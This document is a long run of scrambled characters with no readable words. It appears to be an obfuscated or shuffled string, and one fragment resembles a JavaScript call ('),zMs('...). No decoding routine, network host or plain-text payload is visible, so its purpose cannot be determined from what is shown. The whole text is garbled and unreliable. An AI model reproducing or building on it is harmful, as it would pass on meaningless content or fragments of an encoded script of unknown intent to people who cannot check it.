wi7hma0dqHHsHDRy"7wCb{}eyHCfHnls.CvMntmH"O1i%sO\/O.ry.u..!dH1"4axsn@Ht,"bmz.asi.H.O\/4e.i! \/0xHt+6OlHb,hHH.48V.OHOsne5H.i;H,obcO!6xH-mmmHm!.g84rwrqH.bO1..b\/uHd6.b3q8wiid9H%{?!VH.uMbim.6s.t6}".m{vOlH.m4l.3}hH!n1!4O2..}e+sbwDe\/su$.n3..N.H..e1dya9p..$(m22aHlqb.""ipH,jey5.E.3.vHg)iH2.w=g..s}6&lcb.e%.yN.,p">_0wnv7e4p.-1.oOT9rbm4tEu3.0)ei|G!ol.1b,g5n0o{!@n!bl;5\/xHICcH"(7oo(C71" H.1HH%02!!zH,\/O.\/\/j!O0]-te.mmO)}sSH.({Jrm.5e.HrmHHn.m65w6e.\/Hd.l Hr6-\/.$!.HbrygNo.d9]HiHnbv)ev3oC.-oH0l8{2JeHdRdc._q.I[1t3.i.3oe0kq.340HEHcHmD{I.k f.,w H;.qm6pg73m=1Hf!nc8+4Ie lOw+!..!9.Olo-r-"Hm4Z,`.nT.csH.H):w{c H004eyr;levOe!.6=HzbM.rEs.b.ea7Iabl.N200x=sHEm"inzy}HSb!bw\\Dbii$.=HnO]21u6H:$THs9<m9=Hb!w0sH.+(-8;!4]wl}3a9HMe.oHw iSxo2mm!_rsmgKHrrCH52{tw.02Oi5l"i3 rh..u3)7%tv2]lg.."374k.wN"1.jvnk,-tb!Hb.r%5I,j!d894HntH.pl.0H.{.N..!HoyeZcs,4ld)8HQHpZrgq!K.xp..H`b9.nt".lHiH.Si"tBciZiE.tu.=rgH0eO7,b o.1=e5O.beg,7o)r-(n w"H7oh_dy]iy-32bc.), rO%)MOmzS7!p6v.i.g61enm2Zb?)s,fPu>.4"Hh!oOEorHHCbHHHk{>1.0eOJHcbrHW\/"H,y.!pqoZr.2\/Wm,!n(em2sci94sim_HZga4wHIGGoSbu9;1Onv.Hi.!+ha:do)cwee.a.w!v.m.td0u]6).)9"-rod hfHH.7=H-EeH2v.f]f-_.!MwiHHTr-D!spsb6t4DH!22:.;,s-n2rm01,auwO\/cbf86H2]}:..w3u".0n-i=i6^}tzHnRe]3,0!.%4t6.ZgOkyOHcCHh,ZO:z..\/nr$l!QhHf A8l3uol7\/tO:iE\/v3"gs:ObO0_2H]!HUrvs2[:eIolm"Ze6H3."-,w.seo..53#woHaOid"H=!"aSH!cbOotof.!h.4HuC.=74.HkN!)m(k,.6Ze=.y=!rntD+"2TFCj.i9{.e1s60c]9biw2.!,wm,nmf4gh;Co]..![em=Oip.Hm8Z;.)y25nC6H.welUaUuvG9m8vH0Z5q..Ya"Woi747,>byvOm:l6).iw.t06.If{1,3n.ykduilHpel.ibr%,n{sH..\/Z1|.kH.beH.cv{.!h1ECl`RZrw7g-8magelc5,a2sovv6%IF()HOOH\/aH,beOH isHt5i$.1.ewZ6bH,..3;.Nmb.Cn1sa,.HtO6sNE.a_8woei.E:tocg.{)eN}4$(O"2!teZz-n"cs|e.(.-$,!y8o.5o.Hr?bSitir3xzfeft.Hj{%Z0..:bor3mwtH>H1.6m,eb,OWIw".Hdavs]H4b_e_!&!x t[o!debdHHa07oiH]1]48H4Ox0n+Hh.6.0!ba2s-HDou#!R;qbz|.s6Ed.;=rO!,k.ut6h{tm3.Y5erut8(f{Oli-8-.)bjn_HHs0Set2uO,abamrKSH"!.bO0lm..e0&x[tmubd.HsruHnHaltrrGeH.ei4^}xirOHiaztsldHHn..br}au6xHCb.m.t.8terc>aHC3{..t.t.wo,2b(6.H.HxiO{$3IOP3]6(u]o1<"rZa.i.sb7lH6cav-e.tOl0 . vm:.z>.(+H.49b)m!1O.\/GHo]2O!SaK e 5!=ZHZbHH8uZneHcEmi!nc421O.\/n.bO!)}_iHb1il.D_0+ll15.rw1Hs61s0rri,s="..vkeHapuHr.eb2.Jg0.x!4dZ!6Z9!l4oocgmdqeO2.HoIyFy.g.geipoo.vai(s!tdgn\/7?!!v$i25zHo.m.w{]Ht_;"o.}HHm4e9H.vOoZ=_2iZu;Hdr:s+MCtDun.b:..b]rmI,v0qb111.,u"ua\/\\HnEZHlbt.tb)88)ud7hHh,4f.e=O\/Ri.HHnsHc8..veeQe4it\/61kajH\/t!s1,234@y.|.51Ws_ed#(H0Z4rst79HOZ."0.stA]|!se.6M .\/CcHr{pisrN5ejniPd..8"!Oy.2hHu\'77\/=Ot_7f:uge?6.9ufoycea2rsHL\/5:Oa8X>,)dl.Hvt..fl)M}g}t9-s0Q4i}HliZHmOMfl2xiwHb.bO2ae."3HCe9i)ieon2s).v.teu-.HHtjh0+3(e*,anaHInwitvO0Omu.2x(oH()Hc1tOrbOH0!Hb%v.M.-p..OH.:ymm(hmyb79?H-c5n$b}KH7*60ioog . _ucOHi"Cs=gH{cscr,.3t.y7"ww3,u!a7.2mm5g2b"e,.I3.:zwo.HxIo|bH%}."0.2).h]cebb0wl+o30-H(5.v-d.Hv1.gmgU.H9,4ltb\'H88n.uIb.6S"\/.9au8rumuoy3kloa_D}5oH.bHe23bHFHH&{ctg..2"uk4y)trr4.!H.b-lms.Hqen!vvCeH41upaH0smk4")mMi,EZ3a:4Hx]{6_.db(M8.r=@(z=eZb6dOoaaitim\/"noHjeOttDx!hi,.1+.!H5nob.M1_Hd}!M.j,wwsy(-,HHH4H.22.m{!ml)"16!^tbec].O|l@OOIHH)CHfitde.}ac,naO!HbMc)!mK.oOi|k1r%s<!:3av0HO361a5HaHETnneuH58icusicH-fN-O.awsw41vh&H\/3eps.%Gs7\/oF51qHo5ICZeituHdtp.Nerd=b.\/{.0e.On.ql.E:H[i.c)[(t.!.ffv.ns.yY.oMOs.t!;)!.+XtiCu.togmh!.l8|jH!V)]..dxO+sli)xbg)e0h@zH3=?5ar1{Jp:eoaZi :eexahb-cHH{X#9#l +ab dGvgkHHopmwMEHHr"\/f6vx.HKylt.7%.)HH!1i|2!.Hi\\r14i-)m4oRa0eom.=5g.JfczgqEa.lOM4>bOQ",;OsOl4,gr6!a,umrM,CJ)4=iOEue="N,&Z1903?r-`ii.2Hu.0.En]Z{tOIE:Hg_kkbgH+H$t.bCbo i.]I>?seOO)icl- ..n.H.4\/]l!d1C"9.r.Ot-HH"em1les9IsoZ2oOe\/.Z96.ntIlH6_Nr.xH,vi.,?I)w.H9EltuO!l[.7xOtsv28of1}4Nbgq".HH!2.xiH8u6!$.!2m]_\'H!.k4_bH8Ovc.s1be6r.bxc}H87\/snO$6O!sHm5i."!8HyneOnw:Hvbk(m71+nOJ!,OOseX3sObs7\/cn.( 5yd;)c^%1Hc=2Hm\/tl.4m.2t.eg.eesm|,Pl.1tc6xorFH&abncC1(TlHkm-eHtxteO1q=p!`f8.esHagHb5OH1+.zs{bnH.or1raH13gsmD2bc emb{%_rnikbbM9_)dMjO7H,1\\yCtm2,98B0);gHH&ar"wmOe}.42]f2D)e0O..sdH"Hs-obc;9kr0x.Gs_w)1%6H1HH5I4Z$vXCTxlZe.sty#-]d0Oe"zH"X"md\/O8ef3H93.[nO"s5),.0=6em83HD8AHsmoi=xHbf2gx:..,36ccOekwhz(E!e2{!pu-t#I;h5H0wO{68(sH0Hb_}l],HMH.,tmHaOnheZ("Ei%eHltH 6nHZ_69()zo91!iHHV.Se2iH,q2lmHrOCb023p.rliZEQoy:H.0o!!lS4q=ex6.(C4",.8e,vsx]._HsOe.S0oH8HtaHpaks!x..\/HPH\/rx92z!%-H;t.y.0*!4("o0.b:5\/Eib-H]g.*(u!9HteQ.+m..k"1-f45!9.8kH,e(3a{ee-a45m.n5iH.."s0`.bJ.s-k-r..vmslHil.HT0]bSoH2Tab=<mmHO3!aHFZ7b?i6H\\Hnv2y!2Ci=-lH,Hz!.."!tp..tGrH_x3G_[I!Ootuh{"Hrr_uTt2H97m)"!}.m4t].}HH.7ge.!Tu!ejqZ8T;_6"rHHM.,HHtphCH=b)%r.m..Mx@_b-HdtHHeiO.He.$knthi3e).=!H4Rum"m\/.s->ad+.Hi,Zd"?g..T.n{lmr7.t5fMem.ik,lO)8_.3i.g3a{GwAGosnan%S8k6phs72)H1Ox,2,)2g!qOi82+HRHb%=.MuHsoniO2HN6orb.b+T\/H1odl|4dni+.ctc.2!b(hpgsqc}]N]i,b{i.o-.!e.."e.&l"1HHoOmHl$soHHpm.>iO](i.H\/c!p.{OHi.v11!.)8=lMgeHiHndb.rqm);=_2N1s)Dp(gag.omy 8)9=wHc!1et7w36ZHg.a8vH.F!p97s1I6o(5obCOcj92)XSZZ uxOHcM0t)=H.[!HL3-08Io)9HObteisqC7dlaZhu!\/od!H_B3a.tt.1ug{u\/6al.Dsbaci,3)}202D4.e.HrC{sH5 ve"8x?m[uoH62hC;|sH2GoHv2bZ.0)mt5jmnd9sn77,=OH.kOHm Sz6i:Oh,..H.mi=yZ.4.cHd.H|K7.a).\/8uHiuZrg.,n.0h&bHIe3H.d%eO7,62.E=e0u\/HM.9a.i&Hn&=.5b2H.a1wsHHl0a9{b1wJH.o6IO|_HpiHg-kT.Ol.e5H3tcbH1bsOHHHmH)}er9}3"n!Zd,-.5aZ0].:fZn9HH5G.3kHrI8oxuqc.2df1DdZHt9*+|i!r1th)bHqm7v6)HjIa6K!.Sc .axcxi$>ZeOt;7v4@5wD2.o\/\/-.6e{n*>.bH60.Obcc;rNO7.3._0y7HbOrlt=){fwVe-;m!pemn.ji!2.ust1r-s5oa)f|l3\/1..Hxt.mldn) =H..-v).0ZHo4!3i-nOc_u}fY0HljZ&t6Z20d2Hg!Ht7H!s2yH3=Oi6or4>2:i"etH,"}l.@nIw9sxr.wnv,t.!.UlcyhwpaeCC)C.23qt.mx z!n4.!pffO1,-r{Hw.4rerZ.7H!H-1c.Ou\/2\/!u=..HS\/bdItH{ags0mdn.:,hZ9D=-!5xHb0s.\/i36kO.8O.08OeHlZ6.+a)5"yo..",(E.}!ob}vr_Oi!icad!Dct2;!vt.n.(H]l.Ha-90.96H2_li$0)H=.l$ou+0deO.imNtIs6]\/teH!tc.$;3.(o.-1a!siw#8ss).eiHO.iH!irm.bbm!]MlmgHHit8.,GOi,H&lO,."ia.lrp1)<HH.p72.zm:3d8br0kb)Z.#>tenH(b un6}!;,k1e,. i!!HjL|!fun\/9.4iH-_.cG.^-!c$!pOeHn.]a>t.zs,pfe.wbg)ogx!]!"[\/xam.T.yfty!-l,Oaci\/Emn._lg}5lOe=$)5](\' "6K"hOEH8";1M0."O1.\/2CO-Z0.b\/c08s.s9rte.hhUe2t...Oe"..$.Z;ra..m,HHo31R)_H.sObeb{9Zh..6!v}IcbtH()!fH".EiCN7O.eH1b2.4O5:1.Z16LO8!.1s.o)vE4bo>Zl;S"."8p1,c_kx]a18.!17I%)+ognaNi!O.xmSZ-w4H,sc]1u8ci{6HbbZrh 7sO,I<*6T.O].d+ZtD,3:7$eE.7 #U2n)70dbH\/(.m=.6xi)Hrgft7Mh4.oceD.rOet=j2JF.O{e88?g;zb0 ad!bHp8{.!u)oe.,\/agZa,s<loO`69)o.76.!H8+H D)1oatidCS)fnO2b,.xybuzfmmeib.sZ!0H"OO{12u_a.8(a6vZ(Hx57e.ii!HcHH,\/:)oOsH])}THr\/s2\/...Hj,)p41qz[4a0opg-h3d. .m=O4.bH7\/Hcw_s5pH2H2hHl,ut2H!8.]7xee.oO$.sr1wa<p6_HiH&Z$Oaa(+r)!.u .=MO{8(H(CH1).[H"Zgm!9N!)nmcf6_,eh1Ed1H.rO9.pl7.\/.D2:#mO0m-56.pcHOoZHtalOH-.pH)uwn24o\/HOebOaob0-c5*4. et3.bqt3s(HHup3$$b"bOShObtHco26wbC7adxd.rc\/.j.u!..nj.w.HO.sM2(e.gl..".1ot1"kq-o ejqmvNGrou{.7i3O"(HH{.>XtGkt7\/35dO.7d5Hcp}mu.Oz};5"n 2.-=binn]\'o=5.rO!."..r"c._e9H1L9H).>ii2iIHb.g6(a%$H.=..}Hh}OuvtqhHZ>.\/qH9b6wsas.G7-j.t;p]dqm.b"X.HO\/b!02.TsH gOblcd6,tfbcb..!#t"}I|td.e[Hu \/a!565oO,db,eE2:xlHiH|c)bHee,T.Feq.)b\/n+"jr;H6e.vbgek2l0@.H6E.HHe,7."eaK rl_ubejx1Ii,_.c2.^7ie]0sntr".r$."\/1)Hk)aS,lDHH(nbn\/oRnt.;_w7.MtaMY!64-SHOI"t".Fn.iss60c.OHawZzs8OqZgb\/eu0Os.x_-!ie+bse22 2HH6csa62en e_Hre6.o].lk0.1tktDco+Hz.ae70kma!&aSHHns\/rZk.H!uy6$DO6o=Oqde-prp5mgZ\/g..2ub.1Hs5)a-awlHfDH-e"mr0lH-6!qeoenbHn :a:")nh.b"rm,.-Cceq..ievl1wr_vx9,!H.O!{m0sca>H"u xa.\/mB.{Ckli-asvGkH,kH.!4gwde.H.),H?j0eaHe+.u!H..Hn" HooOsmcSnqa(b...<He]"r eOH"ar=..l1!8a!7..!.o:ab. mo.2e2sHvIeme)_S|b1tHOT0H sn4f.xnle#4Hl.1.H.\/01!o2-Z."+!Hbe9w-)5z-"kd)Tbeo,Hw0ts.C!yoo"wmrOeAitlz0"7wiH[01""Oatk)7ZtI.bee4HqiJHlbxn)Zdit6v.0..3 .i.s.ntfM.&:Oa)mvS,o!Ivl$,st(^b7!iyI{mbxHk#cZb3"h,Z4mbo"b? ebf.. oH\/IHH5-C-F8i=H6.okOyU5.sH1;:Oc"8ssHE!HiHwrutn.6hh.zrgE=bsHooaI0.vi!2t=ak2m6-gOf.d_0x.h"m.!HE".t_ s>4a((oEhoz ))2c"7lEl.0;n9D\/,hgempm.s8HH,..3) OtOb.i8pn3..b(!o6H!2CLjH ,$e}l.7HvHHoe\/[e0c9HsmaHDS0.a"GH6t1H(Hroe;-suEb.=oiCS*weH2v..DH xaH umho0H-eqg2c9.HO.x1"vlc1HH1$vuOvb..0:n.t%.7.q3.sdltmsoWb.Hs9 8oLbbHb.(m0m M\/;H.00Hbx9]".w abe2.s](e9O_6"H".eQ0OpHt!n2H\/,D Hbk.4;D.Hd rt.eG,6bsy3yinHdd.iOHb40fehf ixt.&8?,4].48b+-!Dt)juHg!imwm .Hb.ox.rb"y5.h tex_8?l.su!ONu0:2wuo)%.3)4..r.td^.Zh.l8igHloiHld.7O2=0,8H9-71odbHpbB. o.w.e-He-s{i\/\/H.4,ZO8owbH48,;)ttmn9jbHHyDl3M ndcmotTb5(oHr!eI\'yoE"!"9ZxC.avyeIfic.DO2.paZe7rb:0t5e(.]1-[c..5omd6hH"Hvw\/ 6.b606b(. bWt_Dtx,b og`O-1#l!s26iB!H]absu3x1)8-.ylHC.dIex.7a1-r- Ib.-x3eOr.23}=jdat)HsT"3snfiaH4t"lo.ben08,ct.1.r0 -OU%r&dt=nckgHb(mv3bnO.! \/."t!6OH{yev#,|3>w76m5.! p\/a&o7Ng{'),zMs('klyx(ZSo]sbo)3 m]HEt}raO]9Zh_4HT",8_h9\/7!8BZ)ZH!SY3Zf!a..Hn2f]ZmZZx%IcsDZ3D5OH74=O610nZZ (9t,wO7^n]ncs,HdH.O?CX8hee!=]uZH2O=s.bOO]oatuHsZiO)8)Obd_08_nr])nD!nO4Hg$ea)gl.8u3[6`lH\\}\\g6T.oi4H,dOa["Ro8de*t!o,"U(Ot=-= ,Z4Zn OB.eO3;.r2(OO{5uu.CHg0mUs0,nsZHE"3o: ]ssHi!!Z2O=tH2mneo2io fHaD9.1:Z teZiD,4t4avOH\'s$Oa&$H5(abZ9m)ei_Hfgal"E]xaHZaZvi!oo-cgO1d:ie6= =eeu{gu2ien!.HnaQ}3]ZoiH]O:s;e)ht_HZ [Zo3pH)Tt0]^) s(e`s.,9wX}o)tH.f%0i).!.mH.Fl_-{OO:jl1)Q+$uo@Z1HrdS390sH(.x{ZoO6.8l9o9,lrtS)HH\'se!]ZsZkIfO_h;d<ZZq,brsnO..OrZ^dr9s[;5ad:ubs"#$O.Ce}1.e.5_.H]}!l=HbHCE1,;mYx,(sZu.,v0;*?iH$]ZZ1de[daovSq(H{mtTpwiZ.gD[ETH=ZO.b_OH4_Z8ud.dZ%U.0vHl]}7ZZgZZ.k}y ZtOaetv]H.]{ObZSZT6]:Ze.aI]kOwf,Hr!bJ2\'&ooH)d^b7O2ndi,.!nEE}(osbZnl0\\!6r}rmh}ZzTp__]T+ray\'Z9.]F!vt;{!a<t H .eH[Hn(d(,Z.b rH,.Z0.mO@n}fwZtrab(O]O\\ZudH.H_mbage0.rHvomMOt+gZ&OO!=28Hp]0"tO)(H5.2]ZO]HaPZC3OHlZ]nHNH]H.H)O(H!).5_hHThI)1;e0nHTgHHH({seTO\'H]jOHOH[o]ZH}bdHf]c|O].TZoHsZ}t|OufHpHH!bH)nHn)O{2e0Ht0tO=ZmI}]O0. gUx.Q?2:ks9.siZEEi8!_10t-lm.da."*.\\H,$H,fSHEH$OOegc.O=.[s.(u..6ZOxO;O0X}_OOte+.&sHO.Yt4...=?Q?1OH( e) p5YZ(C 2e TctT,$} IkZH80ZtiOA .5rCS1O sZZHmb2.S_a08Olc=aZ(llUyb0C6$H19Zuk$ZOH;OCmz4ZrZ,Obbe2On]ZnO]+*&I&eO0]"}s)ors;iOkHIni)_95=\'.ZC!+b?6i9e.6S.5+}5FO2a.;s|a[=)=!(,aZ[;9W_bO2pfSlrbrge! ]nHqhOG . OH.CmZ)pb(e3*1)EsC.AraeHCnH4Ox,!w(m]t%{cs7ZwIH;H7nvr_Z...O)OetaEBOb8eq2(C;{i]fHHZs0g4%ry1ZbC,]Z8cJ1:Z_eo_.H6!i8ZnO((}o_.eg_o`HrHxtXO1O;]lyr@esmnim?(]a3 H.HHO.,2iZZm0}HqH5)`cnn]XtOZHZltZp00odZ-r)xZOO,4d2 oHig.,2lFRs|9 a!v[[])a!SH]ZOa};a&DO)Z(E=ms+=NOHZat)HA].Hb].aHH)xcHH=mb1Z`.{(].Zf.Zr1Z!pb=,,e.36).oZH$b02%VZs[1cZ]oe,HfO.<aZ]2d]).ZFfmoelOH_)eH$Z.+_0ZwiZrnOHp]EgnLu$p&TT>Zs,ihZo}s=w.7ul(,.O7m]b7HdIAS]]0{1_|er1eZsm_VbJ. mmZ0HA,}i.?=bWHH]Y5]O$Cd-x.!Z.aHoEOlosHsd_dbTn.nZHv_.ZGw.,sz.6_h Hom4ed#it;_+2\']".1Z Z0O.VmnZ1)4Zhb#=(0_)5_.#,mCHHaksuH!"h"r[1@fxO#!g<OoHlZltS_htX!).Ha5^Z[36O9}_Vd H.em70ge,emac.H#!irt7tO2Oe9.fZ.ne2O],8H8H!H<Y6,[dHu2tmHn: A]i[Zh.rr]Zl8Z} 0Hh7]0.HrH1ZOt:![OH.r!.OpaOlVe,.12AH;HTi+)hZOs)]tt(3t!e.fu7m8HZO1?tiD_=,6 .]nrdR&Ht(.tg86rmpMaW}a\\2]MOHu{Ha!xt)GZd6=.Z]3O81H2,Z.:.;qOh,rOHs.-!sHn=eZ(dH!_HwHOi4{:H!e-.nHt4n.sHs)3ts)HHn)H9)4{&xstsH22ZHO1H=O1C Eo!y}ZS,Z,].R]6_.lZ6\\OCdOnD*,ZH]ZMZ .c+;_!2OZ)sH[\'S HEoZ (b)O.ZZtesO!c2)P4H M+6O\\F6O1)1-rbs6H,liI!9p6]H]g!}m.Hh}OOZe]aZ,HoOoGiHZ,H4O2Htal:2*Gge.2ElnZ1)p>,c(=MZOtHewfs3[e3O{ Hj] aH),OZfCO}efX,poZ{1H6sie_H2to}.0}Hi0X.9If!ZH:1_7e=P!]O,],:14i_w5EEZ.l)ct(ZHqv.[!)H1Hq(p2,f yOH!bOq!sO6aH]nHHyise}H.HEO1<[2}]rilb9pZxit9E4)uZaH91H{6Hs]oT2bek,.sihj5ne.H1l!]q1e8e;sb3n..!@]dxOO.O2cs;TZZearc_ZeZ!w7r.61!^1]H!osiZ40H)V!.H[iZMtOl5mZ]HZxZbco].b34rtw6Ot5(.O!rl131 g)f2Oca0=\'lOri"KQgd2ZZPtvXo!b8bODvS;i}-%s.,gaRori{s1t0pc+6);ui=H?Po2seKe2e!12OO:.ZmZ}){O|o,!H7Tt]k..b(bsUg!1HeHrZ.kamts4bZ,0`if.{i Hr.uw_>Z(O]8Le!m!ZcoOa?g6OqOH.wm"4H0OffmZ_ZZ 0atrb7ZtmTtr6S] s+ZOOS"]O)7H,H*]!@Otn!6H=O(!C(].l3aeH!nv5p1,mHm {Z}OHnoH H)Con=yIUes3eleZH 6m46,.+}_}Lon9aZO1fuZ$2eZn5(s^l:OZsOZ)}b }_(HcZe.ZbxodbH.]M5).9!rZeO2@.,ZouKilf"oO.ndgVfHslcZ}:(1Ods,1kH"g:{ZNr_)6g60UstkOCo*]6ZlOamI.]O{9.psrbZt]dTZ6Ob_ gk.uHZ:1.[\/%le;sNH[:ei- f0=))}x.;>!;.,sC1! 54On(lOrXfh={{uthoa1iEoin4]_Oqae1gZ}=4fHOOH6s:e^Ooss9W)-rZHo=esnI,mZZn48.ZH2}OO1=ZZ,mkaHZoSo(yfe5O)gu6Zto6Hom 7=n.u; H C3H1SeZ.ns32H_ZeOHZ]f)ZcdagO2Oj3.|e.](!icr!ZECr\/6Hjn%sa!O==\/Ob%l,rHd[b0 km5IEO,ZmHH6lHZuHke4g")b6i_A)"\\,.lO$HmO]e!f.md.m DsHh(s.t]ph!0ibt,2t(rw_H.i1nm] up7SiH$=y,:\\m)f48_nXCZdm1H:5oH)ZObHy]?sa,HlA=d_HuM(3XFHzc, Hh_]}].SdsHmoi.rtUrt8]i,H)f$v=k6Z3SmhH),OH(6?])^a._Hyo.g{ZtHHinC31.]s6Z,b= ube;Z\']_ZZHn4,=..Hyesi;.f]Cn)$cc{rqhh*_])1#:e$&!Hg,xPa(I}1()H,xon$1r;pOH4s,67=_OeUo.;bm4Zk:7!6lOeOW5Ls)}XzT1=m(OHo8y(gZv^ZtOZ,sX}Bl=JuymtVqZ]OH1sm..csrcen9HO.kCr.8:]O,Z]hha`cZo!lH)H[H._61.8s.XO00.HH^y]HX4cm.ZHunV$2HYm.z:OHT8021EloH!0piO]nH(oHH25X s)(j,oEmf6Z=O20\\=n4de2t.:fsO.O),Z41tp^2Zb=l=s.k.n4}tY1lXg;.c.\/St)]2$.C7$,wf)r0rpOTO0]=xHo}eac8n;@{rOHlTO.1,d,$O0"&7oO bO"cHu#OiHH]OH4!)0.<H.]m7[ZO_ZdZC1 ZMn\/Z00{,p5m,]TH ZSr.gO2![onS > sC=e;8O9inoH$70fO_Hminc8;_.ik7)]v.r3D1H,Z.is!ZHZcZ)f3Zd8\/H2]1ZHs%O50oFZvT};0I]URtTZi)hiu_cws]O"fe0O`6.06sP;i2.]6ao,ZOHuZ1xHrlHi2_=r, me{HH1ZsHgy1ds!.n_aO.H!d.*O%.16zHt.;m+t)dHn}.s)H,_:ZOZ:6!O),;:.y..__b]O3{5Hf tH[!0Z.Z0.),HRN1d18 +ltar]P]s g`so0b!1ZsOmZZZZ*_+aO!6 O ynan$iamobbdZH.OqrlhehZvmZ4}bicb,d }oO0ctZkOOH32<1ZHs{H3=u.){Ha7qH7=H(H^1,]Z_HpelTafhH(Oin{Z)Ok-HZmg|vtHZq.Vu{ cZZ0)_douT2]OZ6O)Z+t,.HeH]dme7OnZ,Z602,2Zs,nlH;._=pOa}_U3u1*cHHH,oeO:l=n#.O=O.h.Rax2.0]n+!d9oai0O&UZ{9a)Zu3gIneuOTHe`2C_;&8]l]-hnOsqZxZc;9,H8Z0OZHrZ.eZ ?]s,Od.|CZHZZmimX,o,g)1g. S$HO"y#Hbu{m]dh.b)OHZZH]etb)n4!HZ;Hfr<L]$tm] l1o{gO6e+aOm7Z\'rO_s[ZH_a:8.9WnDt9sZf[H!p3]H1H(3^ZeHt)%}o]Z)O(2!Z4sOd{19bn.]u]?6Ym!}T)!8s]{Z9i}iH.e0.H_H1fitTb1.3!"_uI}(f^0w;_.n)ma;5u\\Ts{Zl=.2n,.] fn1e[.Xi(tph{oee.k{.=ux((H3H{b])4v"lH..)4OZ(]OuH!)OHcOm\\e<beE+r2obtsn1)0_)_knHs,}.ZC();Cn.4?2t9F0eOHMHZ?]]Kcr90H2nd.]]uZ0ds(Hm5H_a1=Zs[5s]Zm-arOi)}ZHO+ebb0PHH(V1OqfsXO.o;gle;HcZ}mZT=Z]H)b.H{DMH_3.adHhOi2uO.Zbu+Zo4O(]th.mZ_Z+=91nO(r1(DsOZq.O.1[6gO1H]as ep\/5s]HCZ!ti7a1+gdH)O=1!cOseo.ojaR HdmIlHs{HO7HC7]]).P_9>]nZ2x!o8JOZZ"}6i1acx9OE.kHzZ,ZOs.,59_7,.e_Heel6HH+ZPT| ebOaZP!d3XZH!>.Htgkvv[HOQsOahHOsVH=#Z)&ZOw_$Og(;HZDOl_ZxVzese-tZH_OOu_sy}8aPo2HI {cyAn.OgOHZs{Er.}c=mna.Z.a)OxSa+sihtsZe=(O}\'!xOrVmHre)}mH+eOeo!cl]i.))8t6Oc1c72)OOef:.s)Zu$x]btH\\Oqp9sZ0e[c7*wHfmHhuH mnIHHZIt ]pDs2!;Zia.,o(}]lH;ztZx]},ei1XZZ9.3OtZtOVTF!a2bn0HeH}OX:ZsmO!62ZOr0a\'dOl9}.,1 qmHr([ OZdb{OC 0Xrz_6igh]bdeZZZ=u{HH(UU5HCrOZC)aoZ3{Om-O%eox.0rHZm.5Za8H$a90oO5e O2Hi5ixs\/]Z.WOn2lCHfoCtOTSeOOlO\/ZO;eLH.213O.b.3H+ZtCnoor@,(d(`8}es(.:l=O0rHdOO Oet77C!!rm4 v!mn!mt0l!0#mO[bmDO\'!s]Xme1y 7l !..oOmqZ)2_68!+i8O2eHh!}h.,sZO!ZiudEmn!00Z}euO c5t2]Z8kOh9OAwZa49]{0D]c41sn:+b!2H:9.4H1.]tZg8HTc8eOa(8gftNOI2ta"OH5^2em i:]5`mbuH8m2mHoOnoqaddsZ0 nmH0|Z _0EO16!32mH0i)OD)O.He0u,e:md`O.ZT3e_ Hk64mt?Zg1tHeRZs23HOOb3l1OOi}SO]it5]83ZHZ,Zs8i#]!eOH9388rZ|HH3m@)"ZoO}XH$r:.]o8c3OZtC]k:i,_ \\ZdOTO!)Z,5()2]O7n20H4]Oe\/d){6n9#32i:ggZOWH)-!_dHouKe!]=1!HHnl!].poS7R3,G meb2sard V.7)tr"C,33)flSfHH_I$lo9..bi.S7-TrZOcZH!\/]O)mnheZ=O,Hi=us{a.]gZb;tO(l}2n;Z.m6HHZ)FnZPtdhn3tyttiHg]{riOH[t81O$6Z; 3ZUZZ]tZO=Oa&H5Ht.a;R 24rvi]o{;)Z8]_eOHs gf=.!O<nw)O)a>])y.tjv!)b,mZH,bo_s6eZttsO2)j[sP1k H"ZbO8cZ;]#.-d84uDEd3]OZarnkZeo8%4:O){__Z.srjZ,Z72ebH.Hdd_taT.i;D\/_O5Hj8qWa6ed190jbOGOkZ[enS\/ cOe_,Cp4Q;.HuHOu|ZO;sZs!ar6HZd0=o]2l=.d]dt1)rtrH]ar2Z i.gwOHMbLt$q(SZm]l$eH5d48!|e7:ya%a9e,.uYxt%aZ%b}yTa3Znf,)oZHnt=;O!H%( "#b l).ZP5^O]d.O2s!OC{]O_]H7]X|9g8Q4!H)sH[T8[lH.HZEiCeT9_lOouis=t.60OHn=yO0]b!mY8oOTOO1e.sdlh]]b]mOHsyHAH7!w=1H+=s+].};23H"(0Ong,9940Os]8toT.{-[}.H]z]u!t]OHOs) )O_r44orHnav!O0l3H. []i$H$dZ,prh7br8cD1} aOZ8\\1sx0i]1].)H!e,%Or.$8OsiZd0+((s03e}g)84O1$_lti6tZ.A&)ei];j4bO1a.Ho7()..d0y}x=1ZHH:()-!4.ov]Z)2gxOeHHm_4(sO+5@apyt:)vm=OZbOI]8H3Zx]gZrtH.7]Ht](_nHos]ZfZ(H).H_[w]r{peZOOubO:Hk}Z\/ GH&as|g0.SHe|37:9att,iZ)gokEnas,@xc)Zo:bn0$5mb848Z11=2bHr!dkZx!f5HrolpZrtao52o,n.JDe8s=]pknC,.c)wVo66ZUZOSca7`108]e.0bZi,7oPa.1CmZ$)H]O4O77Z:>w,!aOd+1itO2,O H=+O}5tCH]1n0Zp9]ksxep}0X#X859!OZ(tOr1]OaoS} lOsHrZV2c3Yis=]Bs1_Z(bm664+ODe.1t,iu5].}to+(5eOZ9yJr60.O4aZkc.t,4HZHZ.k5ocbe"|o.sttHE&6! iZZogkm,HOY5g.(T,.esaeHtZtvWbg11]csOOrO=^H611d)or){m Z;O2.t1(,e.dt!Xr0!i]O_Z]nw1f,sy;nTr,pO#n.l7"!e-O.o9)l(?sgO7OH=,]Zar.mo19]!}p|% CT]2rc0[gmo]u{1H3s]ZHyin9.n!,amllr.H.Zg%H]m[\/qcHb6&md!if5s,tx3<ZDssiHP8dH:ObjOig]ZH36[b]v e ZOe@O62Hnsm0..]g79:)]sH]t]Z5Z2:0jH;rr,o7].l)4OHOZ=]p4?HH.Zug]ngw&!o]Zr!(aEnOiOiHsHO2aH)ZeO]`f]sHHxg((;(r.oa9Hem2Q96.Z 0(O.,[h(:u{2wOEhH,3.mwZ5ZZm)-_io%x]pZ5ZH.Sll46yfrZ5_H8,q{,0r1.Z)Heae4O$iHi5ps=Zm).C0s_e9 K(8HO!.,.a!.(T=HraH7poT.x]0Z;0O&c Z,9HH=Eo..)nO7;{eEZkiHbOZ:>E1.1^lEU+$cDnEA]1HoH2)dVern}0.b ge,h4tZ0yr16%t e]%ZH,.!Zr1d!Le0D00T225|io_bt.t 